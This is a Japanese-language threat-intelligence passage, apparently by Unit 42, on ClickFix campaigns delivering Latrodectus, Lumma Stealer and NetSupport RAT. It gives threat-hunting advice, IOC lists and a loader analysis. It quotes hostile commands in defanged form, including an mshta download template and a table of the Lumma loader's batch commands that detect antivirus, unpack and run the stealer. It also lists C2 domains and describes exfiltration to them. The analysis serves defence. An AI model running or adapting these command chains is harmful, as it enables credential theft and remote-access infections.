

JavaScriptダウンローダーが一般的に肥大化し、無意味なコメントで難読化されていた以前のキャンペーンとは異なり、この亜種はvar_Apple_Palantir38やfunc_Slack_encryption84など、一見正当な名前を持つ大きなジャンクJSON変数を使用していることが特徴です。図10は、過去と最近のLatrodectusキャンペーンで使用された難読化テクニックを比較したものです。

MSIペイロードは標的のディスクに複数のファイルをドロップします。これらには、悪意のあるDLLファイル(libcef.dll)としてドロップされるLatrodectusとDLLをサイドロードする正規のバイナリが含まれます。図11はこれを図解したものです。

正規のファイルがLatrodectus用の悪意のあるDLLをサイドロードすると、それ自体にシェルコードを注入します。

2025年5月のタイムリーな脅威インテリジェンスでは、弊社チームがLumma Stealerが攻撃チェーンの最終ペイロードであった同様のLatrodectusキャンペーンを分析しています。

Lumma Stealerタイポスクワッティング キャンペーン

Lumma Stealerを配信する攻撃者がClickFixの感染テクニックを使い始めたのは2024年後半のことですが、2025年4月の時点で、Lumma Stealerに対するClickFix感染の試みが急増していることが確認されています。最近のキャンペーンでは、Lumma Stealerを配信する攻撃者によって以下のような幅広い分野に影響が出ています。

- 自動産業

- エネルギー

- IT

- ソフトウェア



このようなClickFixキャンペーンを調査したところ、ターゲットに「mshta xxxx[.]co/xxxxxx =++xxxxx」のような構造のMSHTAコマンドをコピーさせることが判明しました。

攻撃者は各ターゲットに特定の識別子文字列を与え、それを使って一度だけペイロードを受け取ることができるとされています。しかし、弊社の研究者がチェックしたURLでは、感染後、もはやペイロードを配信していませんでした。

ClickFixスクリプトを実行すると、スクリプトはIP Loggerドメインiplogger[.]orgとiplogger[.]comのタイポスクワットバージョンにビューアをリダイレクトします。IP LoggerはURL短縮とIPトラッキング サービスであり、リンクを作成し、訪問者に関する以下のような情報を記録します。

- IPアドレス

- 地理的位置

- デバイスの詳細

- 閲覧行動

攻撃者がコントロールするタイポスクワット ドメインはiplogger[.]coとされ、このドメイン ページは既知の正当なサービスに偽装されています。

このキャンペーンでは、MSHTAコマンドが暗号化されたPowerShellスクリプトをダウンロードし、Lumma Stealerの感染を開始することが確認されています。図12は、感染チェーン全体を示したものです。

攻撃者が制御する各リンクは、高度に難読化されBase64エンコードされたPowerShellコマンドをホストし、最終的にPartyContinued.exeという悪意のあるLumma Stealerステージャをドロップして実行させます。この実行ファイルはhxxps[:]//pub-<dynamically generated number string>.r2[.]devでホストされており、正当な開発者のURLのように見えるように名付けられています。

PartyContinued.exeが起動すると、スクリプト言語AutoItを使用する新しいLummaローディング メソッドがセットアップされます。このバージョンのLumma Stealerは以前のバージョンと似ていますが、Boat.pstという新しいMicrosoftキャビネット アーカイブ(CAB)ファイルが含まれています。このCABファイルはPartyContinued.exeの中にバンドルされ、AutoIt3スクリプトエンジンとLumma Stealerのために実行するAutoItスクリプトを作成するために使用される残りのコンテンツを保持します。

表1は、ローダーが実行するコマンドとその目的をまとめたものです

| コマンド | 内容 | 目的 |

| tasklist | findstr /I "opssvc wrsa" | 実行中のプロセスの名前から、大文字と小文字を区別せずにopssvcまたはwrsaを検索する。 | エンドポイント セキュリティ ソフトウェアの検出 |

| tasklist | findstr "bdservicehost SophosHealth AvastUI AVGUI nsWscSvc ekrn" | 実行中のプロセスから様々な文字列を検索する。 | エンドポイント セキュリティ ソフトウェアの検出 |

| cmd /c md 386354 | マルウェアをディスクに保存するためのディレクトリを作成する。 | ペイロードを取り出す場所を設定する |

| extrac32 /Y /E Boat.pst | Boat.pstという名前の.cabファイルからファイルを抽出し、既存のファイルを上書き(/Y)し、すべてのファイルを抽出(/E)する。 | ペイロードの取り出し |

| set /p ="MZ" > 386354\Slovenia[.]com <nul | 386354ディレクトリの下にSlovenia[.]comという名前のファイルを作成する。 | AutoIt3エクゼキューターを構築する |

| findstr /V "Tr" Bell >> 386354\Slovenia[.]com | 抽出されたBellという名前のファイルの中で、Trという文字列(大文字と小文字を区別)を含まないすべての行をSlovenia[.]comというファイルに追加する。 | AutoIt3エクゼキューターを構築する |

| cmd /c copy /b 386354\Slovenia[.]com + Sewing + Monetary + Covered + Health + Loss + Intel + Escape + Tramadol + Apparatus 386354\Slovenia[.]com | copy /bを使ってバイナリファイルを作成する際に、抽出した他のファイルを追加する。その結果AutoIt3.exeのコピーはSlovenia[.]comという名前になります。 | AutoIt3エクゼキューターを構築する |

| cmd /c copy /b ..\Presently.pst + ..\Instantly.pst + ..\Roy.pst + ..\Tolerance.pst + ..\Mailto.pst + ..\Marco.pst + ..\Mint.pst G | Slovenia[.]comがAutoIt v3コンパイル スクリプト(.a3x)として実行するGという名前のバイナリを作成する。 | Lumma Stealerのペイロードを構築する(.a3xファイルとしてバイナリを実行) |

| start Slovenia[.]com G | Lumma Stealerのバイナリを.a3xファイルとして実行するためのAutoIt3実行コマンド。 | Lumma Stealerをロードして実行する |

| choice /d y /t 5 | .batファイル内のコマンドを5秒待ってから実行する(/t 5)ためのデフォルトオプション(/d)に対して、はい(y)を選択するコマンド。 | ユーザーの操作なしでLumma Stealerを実行可能にする |

表1.Lumma Stealerのローダーが実行するコマンド。

表にあるように、Slovenia[.]comはAutoIt3スクリプト エンジンAutoIt3.exeのコピーであり、Gという名前のAutoItスクリプト(.a3x)として実行されるバイナリを実行し、攻撃の次の段階を担当します。このバージョンのLatrodectusは、Chromiumベースのブラウザのパスワードを含む機密情報を取得し、sumeriavgv[.]digitalにあるC2サーバーへの流出を試みます。

ClickFix感染の脅威ハンティング

ClickFix攻撃は、容易に検出可能な痕跡を残すことが多く、特にこのようなルアー(誘い文句)を見た人々が管理者用インターフェースを開くことに慣れていない場合、悪意のあるコマンド文字列を実行ウィンドウに貼り付ける可能性が高くなります。

RunMRUアーティファクトのレビュー

Windowsは、「ファイル名を指定して実行」ウィンドウ(Win + R)から最近実行されたコマンドを保存するレジストリ キーを保持しており、これをRunMRUと呼びます。

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

このレジストリキーは、「ファイル名を指定して実行」ウィンドウから実行されたコマンドを保存し、アナリストがこれらのエントリを解析して不審な使い方の兆候を探すことを可能にするものです。

不審なRunMRUの内容に関するいくつかの重要な指標は以下の通りです。

- 難読化されたコンテンツ

- 未知のドメインや不審なドメインからのペイロードのダウンロードや実行に関連するキーワード

- 管理インターフェイスへの呼び出しを示すキーワード

これらのエントリーは、誰かがこのようなコマンドを手動で実行した可能性を示唆するもので、ClickFixの感染フローと一致しています。

Win + X ClickFixの検出

一部の攻撃者は、RunMRUレジストリ キーでの活動の露呈を避けることを目的としており、クイック アクセス メニューのWin+XでPowerShell(Windows 11)用のターミナル、またはコマンド プロンプト(Windows 10)を起動する手順を代わりに使用しています。2025年3月の報告では、Havocを配信している攻撃者が、このWin+XのClickFixのバリエーションを使用していたことが明らかになっています。

脅威ハンターは、EDRテレメトリーやWindowsイベントログを活用することで、このWin+X ClickFixテクニックの兆候を探すことができます。

- セキュリティ イベントID4688(プロセス作成): Explorer.exeによって生成されたpowershell.exeを、%LocalAppData%MicrosoftWindowsWinXフォルダ下のファイルのイベントID4663(Object Access)と関連付けて検索します。

- シェルの使用パターン: 対話型ログインの直後に起動される昇格したPowerShellセッション、それに続くネットワーク接続や不審な子プロセス(certutil.exe、mshta.exe、rundll32.exeなど)は、しばしば危険なサインとされます。

- クリップボードの監視: ClickFixは、標的がクリップボードから悪意のあるコンテンツをペーストすることに依存しているため、ユーザーがWin+Xをタイプした直後のPowerShellの実行とペーストのアクティビティを関連付けることができます。

結論

ClickFixという手法は、ダイナミックにその手法を変えながら、脅威を増しています。脅威アクターはClickFixを組織に対する攻撃に活用し、脅威の拡散と持続のために人為的ミスを悪用します。

この記事では、NetSupport RAT、Latrodectus、Lumma Stealerの3つの著名なClickFixキャンペーンを調査しました。

ClickFixのルアー(誘い文句)を発見し検出するための実践的な方法として、EDRテレメトリーやWindowsイベント ログから疑わしいイベント、アクティビティ、パターンを調査することが可能です。

この進化する脅威に積極的に対処することは、組織の継続的なセキュリティにとって不可欠とされています。そのためには、ClickFixのルアーに注意するよう従業員を教育し、意識を高める取り組みが求められます。これは弊社が提案する脅威ハンティングに基づいた防御策や監視策を設定するのと平行して行われる必要があります。

パロアルトネットワークスのお客様は、以下の製品を通じて、上記の脅威に対する確実な保護を構築いただけます。

- Advanced WildFire

- Advanced URL FilteringとAdvanced DNS Securityは、悪意のあるJavaScriptによってクリップボードのバッファに注入された悪意のあるコマンドを検出することで、このブログで取り上げたようなClickFix攻撃をオフライン セキュリティのWebクローラで検出することができます

- Cortex XDRとXSIAMは、振る舞い脅威防御モジュールを通じて、本記事で取り上げたすべてのキャンペーンとマルウェアを防止することが可能です

情報漏えいの可能性がある場合、または緊急の案件がある場合は、Unit 42インシデント レスポンス チームまでご連絡ください。

- 北米:フリーダイヤル: +1 (866) 486-4842 (866.4.UNIT42)

- 英国: +44.20.3743.3660

- ヨーロッパおよび中東: +31.20.299.3130

- アジア: +65.6983.8730

- 日本: +81.50.1790.0200

- オーストラリア: +61.2.4062.7950

- インド: 00080005045107

パロアルトネットワークスは、本調査結果をサイバー脅威アライアンス(CTA)のメンバーと共有しています。CTAの会員は、この情報を利用して、その顧客に対して迅速に保護を提供し、悪意のあるサイバー アクターを組織的に妨害しています。サイバー脅威アライアンスについて詳細を見る。

侵害のインジケーター

Lumma Stealerの例からのSHA256ハッシュ

- Filename PartyContinued.exe:2bc23b53bb76e59d84b0175e8cba68695a21ed74be9327f0b6ba37edc2daaeef

- Filename Boat.pst (a CAB file):06efe89da25a627493ef383f1be58c95c3c89a20ebb4af4696d82e729c75d1a7

Lumma Stealerのドメイン取得例

- iplogger[.]co

- stuffgull[.]top

- sumeriavgv[.]digital

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-626890a630d8418ea6c2ef0fa17f02ef.r2[.]dev

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-a5a2932dc7f143499b865f8580102688.r2[.]dev

- pub-7efc089d5da740a994d1472af48fc689.r2[.]dev

- agroeconb[.]live

- animatcxju[.]live

LatrodectusのSHA256ハッシュ例

- Filename libcef.dll:5809c889e7507d357e64ea15c7d7b22005dbf246aefdd3329d4a5c58d482e7e1

- PowerShellダウンローダー: 52e6e819720fede0d12dcc5430ff15f70b5656cbd3d5d251abfc2dcd22783293

- JavaScriptダウンローダー: 57e75c98b22d1453da5b2642c8daf6c363c60552e77a52ad154c200187d20b9a

- JavaScriptダウンローダー: 33a0cf0a0105d8b65cf62f31ec0a6dcd48e781d1fece35b963c6267ab2875559

LatrodectusのC2 URL例

- hxxps[:]//webbs[.]live/on/

- hxxps[:]//diab[.]live/up/

- hxxps[:]//mhbr[.]live/do/

- hxxps[:]//decr[.]live/j/

- hxxps[:]//lexip[.]live/n/

- hxxps[:]//rimz[.]live/u/

- hxxps[:]//byjs[.]live/v/

- hxxps[:]//btco[.]live/r/

- hxxps[:]//izan[.]live/r/

- hxxps[:]//k.veuwb[.]live/234

- hxxps[:]//r.netluc[.]live

- heyues[.]live

- hxxps[:]//k.mailam[.]live/234234

NetSupport RATからのSHA256ハッシュ例

- Filename data_3.bin (XOR encrypted stager):5C762FF1F604E92ECD9FD1DC5D1CB24B3AF4B4E0D25DE462C78F7AC0F897FC2D

- Filename data_4.bin (XOR encrypted shellcode):9DCA5241822A0E954484D6C303475F94978B6EF0A016CBAE1FBA29D0AED86288

- Filename msvcp140.dll (loader):CBAF513E7FD4322B14ADCC34B34D793D79076AD310925981548E8D3CFF886527

- NetSupport ローダー ミュテックス:

nx0kFgSPY8SDVhOMjmNgW - libsqlite3-0.dll:506ab08d0a71610793ae2a5c4c26b1eb35fd9e3c8749cd63877b03c205feb48a

- ファイル ロケーション C:◆ProgramData◆SecurityCheck◆v1◆client32.exe: 3ACC40334EF86FD0422FB386CA4FB8836C4FA0E722A5FCFA0086B9182127C1D7

NetSupport RATからのローダー用ドメイン例:

- oktacheck.it[.]com

- doccsign.it[.]com

- docusign.sa[.]com

- dosign.it[.]com

- loyalcompany[.]net

- leocompany[.]org

- 80.77.23[.]48

- mhousecreative[.]com

NetSupport RATのC2ドメイン例:

- mh-sns[.]com

- lasix20[.]com

その他の資料

- LampionがClickFixのルアーで復活 - Unit 42、パロアルトネットワークス

- ClickFixの新たな活動 - Unit 42、パロアルトネットワークス

- 影からスポットライトへ: Lumma Stealerの進化とその隠された秘密 - CyberReason

- NetSupport RAT Clickfixの配信- Esentire

- Lumma Stealer ClickFixの配信- Esentire

- DeepSeek ClickFixの詐欺が明らかに - CloudSEK

- ClearFake:「偽アップデート」脅威の新たなプレイヤー - Sekoia

- Havoc:Microsoft Graph APIを搭載したSharePointがFUD C2に - Fortinet

付録: 新しいNetSupport RATローダーのテクニカル分析

このセクションでは、DLL ベースの新しいNetSupport RAT ローダーについて掘り下げます。過去には、NetSupport RATは比較的短い感染チェーンを持つスクリプトローダーによってロードされましたが、このローダーは攻撃にステルス性と複雑性のレベルを追加するものです。

ここで分析するのはmsvcp140.dllです。このDLLファイルは、jp2launcher.exeという正規の実行ファイルによってサイドロードされます。

このDLLは、分析を妨げるために、次のようないくつかのテクニックを使っています。

- ダイナミックAPIリゾルビング

- データの暗号化

- コードの難読化

例えば、jp2launcher.exeによってサイドロードされた後、DLLはスタックに次のステージのコードをバイトごとに書き込みます。この後、難読化を解除してコードを実行します。



最初の難読化解除後、DLLはcurl.exeを介してC2サーバーからdata_3.binとdata_4.binという暗号化されたバイナリを取得し、同じ作業ディレクトリのディスクにペイロードをドロップします。図13は、ペイロードの1つをダウンロードするcurl.exeコマンドの構成を示したものです。

ローダーはdata_3.binとdata_4.binの両方を暗号化されたバイナリとしてディスクに保存し、https://google[.]com/であるローリングXORキーを使用してメモリ内で復号化します。そしてローダーは、復号化したコードをjp2launcher.exeの子プロセスに注入します。



data_4.binから復号化されたコードは、data_3.binから復号化されたコードをロードする比較的小さなシェルコードです。このバイナリは完全に形成されたPEであり、最終的なNetSupport RATパッケージを攻撃者のC2サーバーからZIPアーカイブとしてダウンロードし、メモリ内で解凍します。図14は「hxxp[:]//80.77.23[.]48/service/settings/5702b2a25802ff1b520c0d1e388026f8074e836d4e69c10f9481283f886fd9f4」へのローダーのリクエストを示すものです。リクエストは一意のユーザー エージェントを含んでいます。

最終的なペイロードは、NetSupport RATとその必要な依存関係をすべて含むZIPアーカイブです。ローダーはNetSupport RATをC:\ProgramData\SecurityCheck_v1\ にドロップし、そのメインバイナリであるclient32.exeを実行します。

そしてローダーは、ユーザーがログインするたびにclient32.exeを実行するスケジュールタスクを作成することで、RATの永続性を確保します。



ローダーを静的に分析する過程で、弊社はこのDLLがMsiShellツールのあるシリーズの一部であることを示す、ユニークなPDBパスに気づきました。この道筋をたどっていくと、もうひとつのキャンペーンを見つけました。このケースでは、合法的なファイル転送ソフトウェアであるfilezilla.exeを使用し、ローダーの別のバージョンであるlibsqlite3-0.dllをサイドロードするものでした。図15は、2つのローダー バージョンのPDBパスの類似性を示したものです。

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得